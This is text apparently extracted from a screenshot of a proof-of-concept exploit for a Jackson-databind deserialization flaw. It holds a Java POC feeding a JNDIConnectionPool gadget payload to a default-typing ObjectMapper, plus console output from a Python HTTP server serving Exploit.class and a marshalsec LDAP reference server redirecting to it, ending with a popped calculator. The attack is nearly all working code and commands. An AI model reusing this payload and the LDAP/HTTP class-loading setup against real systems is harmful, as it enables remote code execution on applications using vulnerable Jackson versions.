 Test src POC
POC.java JNDIConnectionPool.class
1 import com.fasterxml.jackson.databind.ObjectMapper;
2
3 public class POC {
4 public static void main(String[] args) throws Exception {
5 String payload = "[\"com.oracle.wls.shaded.org.apache.xalan.lib.sql.JNDIConnectionPool\",{\"jndiPath\":\"ldap://127.0.0.1:1088/Exploit\"}]";
6 ObjectMapper mapper = new ObjectMapper();
7 mapper.enableDefaultTyping();
8 Object obj = mapper.readValue(payload, Object.class);
9 mapper.writeValueAsString(obj);
10 }
11 }
12
POC main()
C:\Windows\System32\cmd.exe - python2 -m SimpleHTTPServer 4444
Microsoft Windows [版本 10.0.18362.356]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\Hepta\Desktop\Exploit>python2 -m SimpleHTTPServer 4444
Serving HTTP on 0.0.0.0 port 4444 ...
127.0.0.1 - - [31/Dec/2020 09:46:18] "GET /Exploit.class HTTP/1.1" 200 -
POC
at com.fasterxml.jackson.databind.ser.std.StdSerializer.wrapAndThrow(StdSerializer.java:316)
at com.fasterxml.jackson.databind.ser.std.BeanSerializerBase.serializeFields(BeanSerializerBase.java:727)
at com.fasterxml.jackson.databind.ser.BeanSerializer.serialize(BeanSerializer.java:155)
选择C:\Windows\System32\cmd.exe - java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:4444/#Exploit 1088
E:\HackTools\反序列化\marshalsec\target>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:4444/#Exploit 1088
Listening on 0.0.0.0:1088
Send LDAP reference result for Exploit redirecting to http://127.0.0.1:4444/Exploit.class
Cau
Process finished with exit code 1
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =